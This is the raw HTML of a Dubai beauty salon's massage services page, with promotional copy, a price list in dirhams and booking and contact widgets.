	<li id="sticky-nav-menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/our-team/" class=""><span class="item_outer"><span class="item_text">Our Team</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-2860" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children eltdf-active-item has_sub narrow"><a href="https://poshnailsuae.com/our-services/" class=" current "><span class="item_outer"><span class="item_text">Services</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-2532" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/nail-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Nail Care</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-2533" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/hair-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Hair Care</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-2534" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/facial-treatment-in-dubai/" class=""><span class="item_outer"><span class="item_text">Facial Treatments</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-2535" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/eyelash-extensions-in-dubai/" class=""><span class="item_outer"><span class="item_text">Eyelash/Eyebrows</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/waxing-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Waxing/Threading</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item "><a href="https://poshnailsuae.com/massage-parlor-in-dubai/" class=""><span class="item_outer"><span class="item_text">Massage</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/home-service/" class=""><span class="item_outer"><span class="item_text">Home Service</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/products/" class=""><span class="item_outer"><span class="item_text">Products</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="sticky-nav-menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/gallery/" class=""><span class="item_outer"><span class="item_text">Gallery</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="sticky-nav-menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="sticky-nav-menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/offers/" class=""><span class="item_outer"><span class="item_text">Offers</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="sticky-nav-menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
</ul></nav>

                        </div>
                    </div>
                </div>
                    </div>
                </div>
    </div>

	
	</header>


<header class="eltdf-mobile-header">
		
	<div class="eltdf-mobile-header-inner">
		<div class="eltdf-mobile-header-holder">
			            <div class="eltdf-grid">
                            <div class="eltdf-vertical-align-containers">
                    <div class="eltdf-position-left"><!--
                     --><div class="eltdf-position-left-inner">
                            
<div class="eltdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://poshnailsuae.com/" style="height: 103px">
		<img itemprop="image" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="eltdf-position-right"><!--
                     --><div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener eltdf-mobile-menu-opener-svg-path">
                                    <a href="javascript:void(0)">
                                                                                <span class="eltdf-mobile-menu-opener-icon">
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="0 0 51 51" enable-background="new 0 0 51 51" xml:space="preserve">
<g>
	<rect x="0.5" y="0.5" fill="transparent" width="50" height="50"/>
	<path d="M50,1v49H1V1H50 M51,0H0v51h51V0L51,0z"/>
</g>
<g>
	<path fill="none" stroke="currentColor" stroke-miterlimit="10" d="M15.938,11.75c0,0-0.118,8.457,1.063,10.938
		c2.438,5.125,6.162,5.237,7.438,7.563c1.09,1.986,1.063,9,1.063,9"/>
	<path fill="none" stroke="currentColor" stroke-miterlimit="10" d="M25.504,11.75c0,0-0.118,8.457,1.063,10.938
		c2.438,5.125,6.162,5.237,7.438,7.563c1.09,1.986,1.063,9,1.063,9"/>
</g>
</svg>                                        </span>
                                                                                    <span class="eltdf-mobile-menu-close-icon">
                                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="0 0 51 51" enable-background="new 0 0 51 51" xml:space="preserve">
<g>
	<rect x="0.5" y="0.5" fill="transparent" width="50" height="50"/>
	<path d="M50,1v49H1V1H50 M51,0H0v51h51V0L51,0z"/>
</g>
<path fill="#ED1F24" d="M16.625,12.875"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="15.25" y1="35.75" x2="35.75" y2="15.25"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="15.25" y1="15.25" x2="35.75" y2="35.75"/>
</svg>                                            </span>
                                                                            </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="eltdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="eltdf-grid">
			<ul id="menu-home-menu-2" class=""><li id="mobile-menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://poshnailsuae.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://poshnailsuae.com/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow lnr lnr-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/our-team/" class=""><span>Our Team</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2860" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children eltdf-active-item has_sub"><a href="https://poshnailsuae.com/our-services/" class=" current "><span>Services</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow lnr lnr-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2532" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/nail-salon-in-dubai/" class=""><span>Nail Care</span></a></li>
	<li id="mobile-menu-item-2533" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/hair-salon-in-dubai/" class=""><span>Hair Care</span></a></li>
	<li id="mobile-menu-item-2534" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/facial-treatment-in-dubai/" class=""><span>Facial Treatments</span></a></li>
	<li id="mobile-menu-item-2535" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/eyelash-extensions-in-dubai/" class=""><span>Eyelash/Eyebrows</span></a></li>
	<li id="mobile-menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/waxing-salon-in-dubai/" class=""><span>Waxing/Threading</span></a></li>
	<li id="mobile-menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item "><a href="https://poshnailsuae.com/massage-parlor-in-dubai/" class=""><span>Massage</span></a></li>
	<li id="mobile-menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/home-service/" class=""><span>Home Service</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/products/" class=""><span>Products</span></a></li>
<li id="mobile-menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/gallery/" class=""><span>Gallery</span></a></li>
<li id="mobile-menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/offers/" class=""><span>Offers</span></a></li>
<li id="mobile-menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='eltdf-back-to-top' href='#'>
                <span class="eltdf-icon-stack">
                     <span aria-hidden="true" class="eltdf-icon-linear-icons lnr lnr-arrow-up "></span>                </span>
			</a>
			        
            <div class="eltdf-content" >
                <div class="eltdf-content-inner">
<div class="eltdf-title-holder eltdf-standard-with-breadcrumbs-type eltdf-title-va-header-bottom" style="height: 220px" data-height="220">
		<div class="eltdf-title-wrapper" style="height: 220px">
		<div class="eltdf-title-inner">
			<div class="eltdf-grid">
				<div class="eltdf-title-info">
											<h1 class="eltdf-page-title entry-title" >Massage</h1>
														</div>
				<div class="eltdf-breadcrumbs-info">
					<div itemprop="breadcrumb" class="eltdf-breadcrumbs "><a itemprop="url" href="https://poshnailsuae.com/">Home</a><span class="eltdf-delimiter"></span><span class="eltdf-current">Massage</span></div>				</div>
			</div>
	    </div>
	</div>
</div>


<div class="eltdf-container eltdf-default-page-template">
		
	<div class="eltdf-container-inner clearfix">
        					<div class="eltdf-grid-row ">
				<div class="eltdf-page-content-holder eltdf-grid-col-12">
					<div class="eltdf-full-width-section-wrapper "  ><div class="vc_row wpb_row vc_row-fluid vc_custom_1663820532979" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4 style="text-align: justify;"><strong>Massage</strong></h4>
<p style="text-align: justify;">At Posh Nails,<b> Massage Parlor in Dubai </b>we offer you different massage services from partial to full body massage. We will also provide customized massages according to the needs of the customers. When you are struggling with day-to-day stress a good massage will be heaven for you. A good massage will help to make your body relaxed and feel at ease. Through these soothing massages, you can relieve your pain and aches.</p>
<p style="text-align: justify;">We offer you relaxing and stress-relieving treatments for women to ease their stress and get relief. At Posh Nails,<i> Massage Parlor in Dubai </i>we provide a relaxing environment so that you can escape from all the worries and stress. The products we use for massage whether it is oil or cream, we use the highest quality products without any aftereffects.</p>
<p style="text-align: justify;">Posh Nails is a professional <a href="https://en.wikipedia.org/wiki/Massage">massage</a> service, specializing in all types of massages. Our qualified therapists are trained to provide a wide range of services. Our goal is to help you relax and escape the day-to-day stresses that you face in your life. We offer a number of options to choose from so you can get exactly what you need. Our belief is that good health is something that starts from within. We provide a wide range of massage services, including Swedish massage and deep tissue massage, to help you achieve your goals.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   nail-care-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" class="vc_single_image-img " src="https://poshnailsuae.com/wp-content/uploads/2022/09/massage.jpg" width="500" height="500" alt="massage" title="massage" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Our therapists are well-trained and experienced. They will help you relieve your pain and rejuvenate your mind. We can assure you the minute you step inside our parlour you will start to feel relaxed. If you are looking for a professional massage from the best Massage Parlor in Dubai, then you can visit our spa. We are happy to serve you.</p>

		</div>
	</div>
</div></div></div></div></div><div class="eltdf-full-width-section-wrapper "  ><div class="vc_row wpb_row vc_row-fluid vc_custom_1663674526558" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="wptb-table-container wptb-table-2649"><div class="wptb-table-container-matrix" id="wptb-table-id-2649" data-wptb-version="1.4.2" data-wptb-pro-status="false"><table class="wptb-preview-table wptb-element-main-table_setting-2610" data-reconstraction="1" style="border: 1px solid rgb(209, 209, 209);" data-wptb-table-tds-sum-max-width="263" data-wptb-cells-width-auto-count="2" data-wptb-extra-styles="LyogRW50ZXIgeW91ciBjdXN0b20gQ1NTIHJ1bGVzIGhlcmUgKi8=" role="table" data-wptb-header-background-color="#FAB8C0FF" data-wptb-responsive-directives="[base64]" data-wptb-adaptive-table="0" data-table-columns="2"><tbody><tr class="wptb-row" style="background-color: rgb(250, 184, 192);"><td class="wptb-cell" data-y-index="0" data-x-index="0" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-1" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p><strong>MASSAGE</strong></p></div></div></td><td class="wptb-cell" data-y-index="0" data-x-index="1" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-2" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p><strong>AED</strong></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" data-y-index="1" data-x-index="0" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-4" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Full Body Massage 60 mins</p></div></div></td><td class="wptb-cell" data-y-index="1" data-x-index="1" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-5" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Dhs 200.00</p><p></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" data-y-index="2" data-x-index="0" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-7" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Back Massage in the Room 30 mins</p></div></div></td><td class="wptb-cell" data-y-index="2" data-x-index="1" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-8" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Dhs 100.00</p><p style="text-align: right;"></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" data-y-index="3" data-x-index="0" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-10" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Head and Shoulder Massage 20 mins</p></div></div></td><td class="wptb-cell" data-y-index="3" data-x-index="1" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-11" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Dhs 60.00</p><p></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" data-y-index="4" data-x-index="0" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-13" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Head and Shoulder Massage 30 mins</p></div></div></td><td class="wptb-cell" data-y-index="4" data-x-index="1" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-14" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Dhs 75.00</p><p></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" data-y-index="5" data-x-index="0" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-16" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Argan Oil Scalp Massage 30 mins</p></div></div></td><td class="wptb-cell" data-y-index="5" data-x-index="1" style="border: 1px solid rgb(209, 209, 209);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-17" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Dhs 150.00</p><p></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" style="border: 1px solid rgb(209, 209, 209);" data-x-index="0" data-y-index="6"><div class="wptb-text-container wptb-ph-element wptb-element-text-18" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Hand Reflex massage 30 mins</p></div></div></td><td class="wptb-cell" style="border: 1px solid rgb(209, 209, 209);" data-x-index="1" data-y-index="6"><div class="wptb-text-container wptb-ph-element wptb-element-text-19" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Dhs 75.00</p><p></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" style="border: 1px solid rgb(209, 209, 209);" data-x-index="0" data-y-index="7"><div class="wptb-text-container wptb-ph-element wptb-element-text-20" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Foot Reflex massage 30 mins</p></div></div></td><td class="wptb-cell" style="border: 1px solid rgb(209, 209, 209);" data-x-index="1" data-y-index="7"><div class="wptb-text-container wptb-ph-element wptb-element-text-21 edit-active" style="color: rgb(74, 85, 104); font-size: 15px;"><div class="" style="position: relative;"><p>Dhs 75.00</p><p></p></div></div></td></tr></tbody></table></div></div>


		</div>
	</div>
</div></div></div></div></div><div class="eltdf-full-width-section-wrapper "  ><div class="vc_row wpb_row vc_row-fluid nail-care-call-action" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1663676749671" >
		<div class="wpb_wrapper">
			<div class="nta_wa_button" data-id="3778" data-info="{&quot;name&quot;:&quot;&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+971501701148&quot;,&quot;title&quot;:&quot;&quot;,&quot;predefinedText&quot;:&quot;&quot;,&quot;willBeBackText&quot;:&quot;I will be back in [njwa_time_work]&quot;,&quot;dayOffsText&quot;:&quot;I will be back soon&quot;,&quot;isAlwaysAvailable&quot;:&quot;ON&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;square&quot;,&quot;backgroundColor&quot;:&quot;#fe6c61&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;Book An Appointment By Whatsapp&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:false,&quot;options&quot;:{&quot;display&quot;:{&quot;displayCondition&quot;:&quot;excludePages&quot;,&quot;includePages&quot;:[],&quot;excludePages&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;Start a Conversation&quot;,&quot;responseText&quot;:&quot;The team typically replies in a few minutes.&quot;,&quot;description&quot;:&quot;Hi! Click one of our member below to chat on &lt;strong&gt;WhatsApp&lt;\/strong&gt;&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;scrollHeight&quot;:500,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;ON&quot;,&quot;isShowPoweredBy&quot;:&quot;ON&quot;,&quot;btnLabel&quot;:&quot;Need Help? &lt;strong&gt;Chat with us&lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:156,&quot;btnPosition&quot;:&quot;right&quot;,&quot;btnLeftDistance&quot;:30,&quot;btnRightDistance&quot;:30,&quot;btnBottomDistance&quot;:30,&quot;isShowBtnLabel&quot;:&quot;ON&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;Please accept our &lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt;privacy policy&lt;\/a&gt; first to start a conversation.&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;OFF&quot;,&quot;enabledFacebook&quot;:&quot;OFF&quot;,&quot;enabledGoogleGA4&quot;:&quot;OFF&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/poshnailsuae.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg&quot;}"></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1663676795150" >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a style="display: inline-block; box-sizing: border-box; border-radius: 5px;color: white !important; width: auto; text-align: center !important; font-size: 24px !important; font-weight: bold !important; padding: 15px 20px 15px 0 !important; text-decoration: none !important;background: #fe6c61 !important;" class="wp-call-button-in-btn" href="tel:+971501701148"><span><img decoding="async" style="width: 70px; height: 30px; vertical-align: middle; border: 0 !important; box-shadow: none !important; -webkit-box-shadow: none !important;" src="[data-uri]" />Book An Appointment By Call</span></a></p>

		</div>
	</div>
</div></div></div></div></div>
					</div>
							</div>
		        	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="eltdf-page-footer eltdf-footer-uncover">
				<div class="eltdf-footer-top-holder">
    <div class="eltdf-footer-top-inner eltdf-full-width">
        <div class="eltdf-grid-row eltdf-footer-top-alignment-left">
                            <div class="eltdf-column-content eltdf-grid-col-6">
                                    </div>
                            <div class="eltdf-column-content eltdf-grid-col-6">
                                    </div>
                    </div>
    </div>
</div><div class="eltdf-footer-bottom-holder">
    <div class="eltdf-footer-bottom-inner eltdf-grid">
        <div class="eltdf-grid-row ">
                            <div class="eltdf-grid-col-4">
                    <div id="text-4" class="widget eltdf-footer-bottom-column-1 widget_text"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">POSH NAILS UAE</h5></div>			<div class="textwidget"><p><span style="font-weight: 400;">At Posh Nails, we intend to deliver the finest experience in beauty service and care in Dubai. Be it any sort of skincare and makeover, Posh Nails </span><b>Beauty Salon in  Dubai </b><span style="font-weight: 400;">has got you covered!</span></p>
<p>Shop No3, Tameem House,<br />
Barsha Heights, Dubai, UAE.<br />
Tel: +971 44572267<br />
+971501701148</p>
</div>
		</div>                </div>
                            <div class="eltdf-grid-col-4">
                    <div id="text-5" class="widget eltdf-footer-bottom-column-2 widget_text"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">LOCATION</h5></div>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3613.0657343874773!2d55.1754846150075!3d25.09963608394167!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6ee9b62e84dd37a1!2sPosh%20Nails%20-%20Beauty%20Salon%20Dubai!5e0!3m2!1sen!2sin!4v1647414088264!5m2!1sen!2sin" allowfullscreen=""></iframe></p>
</div>
		</div>                </div>
                            <div class="eltdf-grid-col-4">
                    <div id="block-8" class="widget eltdf-footer-bottom-column-3 widget_block">
<div class="wp-block-contact-form-7-contact-form-selector"><div role="form" class="wpcf7" id="wpcf7-f302-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/massage-parlor-in-dubai/#wpcf7-f302-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="302" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f302-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="eltdf-cf7-newsletter">
<span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your e-mail address" /></span><br />
<button type="submit" class="wpcf7-form-control wpcf7-submit eltdf-btn eltdf-btn-medium eltdf-btn-solid"><span class="eltdf-btn-text">SUBSCRIBE</span></button>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
</div>                </div>
